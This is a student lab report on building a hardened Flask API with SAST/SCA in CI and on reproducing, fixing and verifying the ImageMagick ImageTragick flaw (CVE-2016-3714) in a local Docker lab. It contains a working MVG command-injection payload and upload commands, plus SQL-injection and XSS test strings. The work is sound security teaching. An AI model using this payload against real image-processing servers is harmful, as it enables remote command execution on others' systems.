HDU | Information Security Laboratory
Work 1
Secure REST API Development with CI/CD
and Real CVE Vulnerability Analysis

Work | Work 1 - Secure REST API Development with CI/CD and Real CVE Vulnerability Analysis
Surname and Name | Wei Lixuan
HDU number | 23320107
Repository | https://github.com/EggplantPig/WeiLixuan23320107-IS-Work-1
Last successful pipeline | https://github.com/EggplantPig/WeiLixuan23320107-IS-Work-1/actions/runs/40357227529
Date | 26 October 2026

Contents
1. Purpose
2. Secure REST API
3. CI/CD Pipeline
4. Real CVE: CVE-2016-3714 (ImageMagick ImageTragick)
5. Conclusion
6. References
Appendix A. Full Reproduction Command Sequence
Appendix B. Repository Layout
Appendix C. Work 1 Deliverable Checklist
Appendix D. API Test Evidence
Appendix E. SCA Report Evidence

1. Purpose
The purpose of this work is to build a secure REST API, integrate static application security testing (SAST) and software composition analysis (SCA) into a CI/CD pipeline, reproduce a real CVE in a controlled and authorised local environment, analyse its root cause, apply a fix, and prove that the attack no longer works while normal functionality is preserved.
The work has two parts. The first part is the application itself: a Flask API with three required methods, SQL-injection protection, XSS protection, JWT-based authentication and bcrypt password hashing. The second part is the vulnerability lifecycle: the ImageMagick ImageTragick vulnerability CVE-2016-3714 is reproduced inside a Vulhub Docker environment, fixed, and verified with a regression test.

2. Secure REST API
The API is implemented in Python 3.11 with Flask 3.1.3 and SQLite. Passwords are hashed with bcrypt 5.0.0, and JWTs are issued and verified with PyJWT 2.15.1. The project uses the Flask application-factory and blueprint structure. The full source code and setup instructions are in the repository README.

2.1 Endpoints
Method | Path | Authentication | Description
POST | /auth/login | None | Authenticates login and password; returns a signed JWT
GET | /api/data | Bearer JWT | Returns the list of posts; only authenticated users
POST | /api/data | Bearer JWT | Creates a post; demonstrates parameterised writes and XSS escaping
The third endpoint was chosen deliberately as a write endpoint. It exercises the security controls on the write path: a parameterised INSERT, output escaping, JWT authorisation and input validation. A read-only third endpoint would cover fewer of the security requirements.

2.2 Example requests
# Login
curl -s -X POST http://127.0.0.1:5000/auth/login \
-H "Content-Type: application/json" \
-d '{"login":"alice","password":"Alice-Strong-Pass-1!"}'
# Read data (replace <TOKEN> with the returned JWT)
curl -s http://127.0.0.1:5000/api/data \
-H "Authorization: Bearer <TOKEN>"
# Create a post
curl -s -X POST http://127.0.0.1:5000/api/data \
-H "Authorization: Bearer <TOKEN>" \
-H "Content-Type: application/json" \
-d '{"title":"Hello","content":"First post"}'

2.3 Security controls

2.3.1 SQL-injection protection
Every database operation uses SQLite parameterised queries with question-mark placeholders. No SQL string is constructed by concatenation. The following examples are taken from app/auth.py and app/api.py:
user = db.execute(
"SELECT id, username, password_hash FROM users WHERE username = ?",
(login_name.strip(),),
).fetchone()
cursor = db.execute(
"INSERT INTO posts (user_id, title, content) VALUES (?, ?, ?)",
(g.current_user["id"], title, content),
)
The test suite verifies two cases: a login attempt with the payload "' OR '1'='1" returns 401, and a post whose content is "'; DROP TABLE posts; --" is stored as plain text and does not damage the schema.

2.3.2 XSS protection
All user-controlled values are escaped on output with Flask's built-in markupsafe.escape function. The seed data contains the stored payload <script>alert('stored-xss-demo')</script>; GET /api/data returns it as &lt;script&gt;...&lt;/script&gt;, proving that the response is escaped. The create response is escaped with the same function.
from markupsafe import escape
def escape_text(value):
return str(escape(value))
def serialize_post(row):
return {
"title": escape_text(row["title"]),
"content": escape_text(row["content"]),
"author": escape_text(row["author"]),
}

2.3.3 Broken-authentication protection
A successful login returns a JWT signed with HS256. The payload contains sub, username, iat and exp; the default lifetime is 60 minutes. Protected endpoints use a @token_required decorator that requires the "Authorization: Bearer <token>" header, decodes the token with the server secret, and returns 401 for missing, invalid or expired tokens.
payload = {
"sub": str(user_id),
"username": username,
"iat": now,
"exp": now + timedelta(minutes=JWT_EXPIRES_MINUTES),
}
token = jwt.encode(payload, JWT_SECRET, algorithm="HS256")
Passwords are hashed with bcrypt, which generates a unique salt for every password. The database stores only the bcrypt hash; a unit test reads the row back and confirms that it is not the plaintext password and that bcrypt.checkpw succeeds. Failed logins always return the same "invalid credentials" message to avoid username enumeration.

2.3.4 Secrets and configuration
JWT_SECRET and SECRET_KEY are read from environment variables only. The application refuses to start if no JWT secret is configured. The repository contains .env.example but no real secret, and .env is excluded by .gitignore.

2.3.5 Automated tests
Test group | Coverage
Authentication | Login success, wrong password, unknown user, SQL-injection payload, missing fields, bcrypt hash verification
Authorisation | Missing token, invalid token, expired/invalid signature behaviour
Data API | List with token, create with token, input validation, author attribution
XSS | Stored payload is escaped in both create and list responses
SQL injection | Payload is stored literally and the table remains usable
Result: 14 pytest tests pass in the GitHub Actions pipeline and locally.

3. CI/CD Pipeline
The workflow is defined in .github/workflows/ci.yml and runs on every push to the main branch and on pull requests. The main job installs the dependencies, runs the unit tests, performs SAST with bandit, performs SCA with safety, publishes a scan summary and uploads the reports. A second SCA job uses the Snyk CLI and runs the dependency scan when the SNYK_TOKEN secret is configured; without the token it skips the scan with an explicit notice so the test/SAST/SCA pipeline is not blocked.
Step | Tool | Output
Unit tests | pytest 8.4.2 | 14 tests passed
SAST | bandit 1.9.4 | reports/bandit.json, reports/bandit.txt
SCA | safety 3.8.1 | reports/safety.txt
SCA | Snyk CLI | reports/ (requires SNYK_TOKEN)
Artifact | actions/upload-artifact | security-reports
The most recent successful run is available at the pipeline link on the title page. The main job completed in about 35 seconds; the Snyk job runs as a separate job so that an unavailable SCA service cannot block the test/SAST/SCA pipeline. In the successful run, Snyk tested 9 dependencies for known issues and reported 0 issues and 0 vulnerable paths; snyk.json and snyk-report.html were uploaded as the snyk-report artifact. The run page and the scanner summaries are shown below.

Figure 1 - GitHub Actions run page: successful pipeline with the SAST/SCA job and artifact.

3.1 Scan results
Both scanners were also executed locally to show their summaries in the same environment used for the experiments. bandit reports zero issues at every severity level, and safety reports no known vulnerabilities for the pinned dependencies.

Figure 2 - SAST and SCA summaries: bandit 0 findings; safety reports no known vulnerabilities.

4. Real CVE: CVE-2016-3714 (ImageMagick ImageTragick)

4.1 Summary
Item | Value
CVE | CVE-2016-3714 (ImageTragick)
Component | ImageMagick image processing library
Affected versions | ImageMagick before 6.9.3-10; 7.x before 7.0.1-1
Vulnerable environment | vulhub/imagemagick:6.9.2-10-php (Vulhub imagemagick/CVE-2016-3714)
Attack type | Remote command execution through shell metacharacters in a crafted image
CVSS | CVSS 2.0: 10.0; CVSS 3.1: 8.4 (NVD)
Entry point | PHP upload page on http://127.0.0.1:8080/
Weakness | CWE-20: improper input validation / command injection in delegate construction
CVE-2016-3714 was checked against the class CVE allocation list and is not assigned to another student.

4.2 Vulnerable environment
The vulnerable environment is the official Vulhub example. It runs ImageMagick 6.9.2-10 behind a PHP upload page, which calls the identify command on the uploaded temporary file.
wsl -d Ubuntu-22.04
cd /home/EggplantPig/vulhub/imagemagick/CVE-2016-3714
docker compose up -d
curl http://127.0.0.1:8080/

4.3 Reproduction
The crafted image is an MVG file. The fill primitive uses a URL containing a double quote and a pipe. The double quote closes the URL before the delegate's closing quote, and the pipe appends an arbitrary command.
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.1/oops.jpg"|touch /tmp/success")'
pop graphic-context
The file is uploaded to the PHP page:
curl -sS -X POST http://127.0.0.1:8080/ \
-F "file_upload=@1.gif;filename=1.gif;type=image/gif"
# Evidence: the injected command created a file in the container
docker compose exec -T web ls -l /tmp/success
The HTTP response is still 200 and reports the image size as 640 x 480. The command execution happens inside the ImageMagick delegate, so the application itself appears to have processed an image successfully. The marker file /tmp/success is created with owner root, which proves arbitrary command execution.

Figure 3 - Vulnerable environment: the crafted MVG upload creates /tmp/success inside the container.

4.4 Root cause analysis
ImageMagick selects a coder based on the file content. For the MVG format, the fill 'url(...)' primitive is handled by an external delegate. In the vulnerable version the delegate command template is similar to:
"curl" -s -k -L -o "%o" "https:%M"
The %M placeholder is replaced with the attacker-controlled URL without escaping shell metacharacters. The payload supplies //127.0.0.1/oops.jpg"|touch /tmp/success" as the URL. After substitution the shell sees a closed quote after the URL, a pipe, the touch command and a final quote that balances the template. The delegate therefore runs both curl and touch. This is a command-injection and input-validation weakness in the delegate command construction, not in the PHP upload page.
The upstream fix in ImageMagick 6.9.3-10 escapes shell metacharacters before the delegate command is built. The vulnerable image is pinned at 6.9.2-10, so the environment is affected.

4.5 Fix
The fix applied in this work is the hardening policy recommended by the ImageTragick advisory. It disables the dangerous coders (EPHEMERAL, URL, HTTPS, HTTP, FTP, MVG, MSL, TEXT, SHOW, WIN and PLT). The policy is mounted read-only over the policy file used by the image, so no image rebuild is required.
services:
web:
image: vulhub/imagemagick:6.9.2-10-php
command: php -t /var/www/html -S 0.0.0.0:8080
volumes:
- ./index.php:/var/www/html/index.php:ro
- ./policy.xml:/usr/etc/ImageMagick-6/policy.xml:ro
ports:
- "8080:8080"
The fix files are committed in cve/CVE-2016-3714/fixed/docker-compose.yml and cve/CVE-2016-3714/fixed/policy.xml. An alternative production fix is to upgrade ImageMagick to 6.9.3-10 or later (or 7.0.1-1 or later).

4.6 Verification after the fix
The fixed environment is started from the fixed directory. The policy is loaded and active, and the same payload is rejected before it reaches the delegate.
cd /mnt/e/MyFile/IS-Lab/Work-1/cve/CVE-2016-3714/fixed
docker compose up -d
# Same attack
curl -sS -X POST http://127.0.0.1:8080/ \
-F "file_upload=@../exploit/1.gif;filename=1.gif;type=image/gif"
docker compose exec -T web ls -l /tmp/success
# ls: cannot access '/tmp/success': No such file or directory
docker compose logs --tail=1
# web-1 | identify: not authorized '/tmp/php...' @ error/constitute.c/ReadImage/412.
The marker file is not created, and the application log shows that ImageMagick refused to read the file because of the policy. The HTTP response remains 200, but the image size is empty because the file was not processed.

Figure 4 - Fixed environment: the same payload is blocked and /tmp/success is absent.

4.7 Regression test
A legitimate 1x1 PNG file was uploaded to the fixed environment. The application still processed it and returned the image size, and no exploit marker was created. This shows that the policy blocks the malicious coder without breaking normal image handling.
curl -sS -X POST http://127.0.0.1:8080/ \
-F "file_upload=@../exploit/normal.png;filename=normal.png;type=image/png"
# HTTP=200
# Image size is: 1 x 1

Figure 5 - Regression test: a normal PNG upload still works after the fix.

5. Conclusion
The API implements the three required methods with parameterised SQL, output escaping, JWT authentication and bcrypt password hashing. The CI pipeline runs unit tests together with SAST (bandit) and SCA (safety and Snyk) on every push and uploads the reports as artifacts.
The CVE-2016-3714 reproduction demonstrates a real remote command execution in ImageMagick. The root cause is the unescaped construction of the delegate command, which turns a crafted URL into a shell command. Disabling the dangerous coders with a read-only policy file blocks the attack, and the regression test confirms that normal image uploads continue to work.

6. References
- OWASP Top 10: https://owasp.org/www-project-top-ten/
- OWASP Cheat Sheet Series: https://cheatsheetseries.owasp.org/
- JWT introduction: https://jwt.io/introduction
- GitHub Actions documentation: https://docs.github.com/en/actions
- Vulhub: https://github.com/vulhub/vulhub
- NVD - CVE-2016-3714: https://nvd.nist.gov/vuln/detail/CVE-2016-3714
- ImageTragick: https://imagetragick.com/
- Exploit-DB 39767: https://www.exploit-db.com/exploits/39767/
- Work 1 source repository: https://github.com/EggplantPig/WeiLixuan23320107-IS-Work-1
- CVE evidence and fix files: https://github.com/EggplantPig/WeiLixuan23320107-IS-Work-1/blob/main/cve/CVE-2016-3714/README.md
- Work 1 report (Markdown source): https://github.com/EggplantPig/WeiLixuan23320107-IS-Work-1/blob/main/report/Work-1-Report.md

Appendix A. Full Reproduction Command Sequence
The following sequence reproduces the vulnerable state, the fixed state and the regression test.
# 1. Vulnerable environment
cd /home/EggplantPig/vulhub/imagemagick/CVE-2016-3714
docker compose up -d
curl -sS -X POST http://127.0.0.1:8080/ \
-F "file_upload=@/mnt/e/MyFile/IS-Lab/Work-1/cve/CVE-2016-3714/exploit/1.gif;filename=1.gif;type=image/gif"
docker compose exec -T web ls -l /tmp/success
docker compose down
# 2. Fixed environment
cd /mnt/e/MyFile/IS-Lab/Work-1/cve/CVE-2016-3714/fixed
docker compose up -d
curl -sS -X POST http://127.0.0.1:8080/ \
-F "file_upload=@/mnt/e/MyFile/IS-Lab/Work-1/cve/CVE-2016-3714/exploit/1.gif;filename=1.gif;type=image/gif"
docker compose exec -T web ls -l /tmp/success # must not exist
docker compose logs --tail=1 # identify: not authorized ...
# 3. Regression test
curl -sS -X POST http://127.0.0.1:8080/ \
-F "file_upload=@/mnt/e/MyFile/IS-Lab/Work-1/cve/CVE-2016-3714/exploit/normal.png;filename=normal.png;type=image/png"
docker compose down

Appendix B. Repository Layout
Work-1/
|-- app/ Flask application (factory, auth, API, DB, security, seed)
|-- tests/ 14 pytest tests
|-- .github/workflows/ci.yml CI pipeline
|-- cve/CVE-2016-3714/ exploit, fixed files, evidence, screenshots
|-- report/Work-1-Report.md Markdown source of this report
|-- report/Work-1-Report.docx and .pdf (delivered copy)
|-- requirements.txt / requirements-dev.txt
`-- README.md API, security and CI documentation

Appendix C. Work 1 Deliverable Checklist
Deliverable | Status | Location / note
Public repository link | Done | https://github.com/EggplantPig/WeiLixuan23320107-IS-Work-1
Complete README text | Done | README.md (English)
Actions SAST/SCA screenshot | Done | cve/CVE-2016-3714/screenshots/04, 05 and screenshots/09
CVE ID and description | Done | Section 4.1 and cve/CVE-2016-3714/README.md
Reproduction steps and screenshots | Done | Section 4.3 and Figures 3-5
Root-cause explanation | Done | Section 4.4
Fix explanation | Done | Section 4.5
Proof that the attack fails after the fix | Done | Section 4.6 and Figure 4
Last successful pipeline link | Done | https://github.com/EggplantPig/WeiLixuan23320107-IS-Work-1/actions/runs/40357227529
Fixed files | Done | cve/CVE-2016-3714/fixed/
Structured report with title page | Done | This document

Appendix D. API Test Evidence
The screenshot below shows the live API test session used to verify the authentication flow and the protected endpoints. The login returns a JWT, an unauthenticated GET is rejected with 401, and an authenticated GET/POST succeeds with 200/201.

Figure 6 - API functional tests: login, unauthenticated 401, authenticated GET 200 and POST 201.

Appendix E. SCA Report Evidence
The Snyk HTML report downloaded from the successful CI artifact confirms the SCA result for the pinned Python dependencies: 9 dependencies scanned, 0 known vulnerabilities and 0 vulnerable dependency paths.

Figure 7 - Snyk test report: 9 dependencies, 0 known vulnerabilities, 0 vulnerable paths.

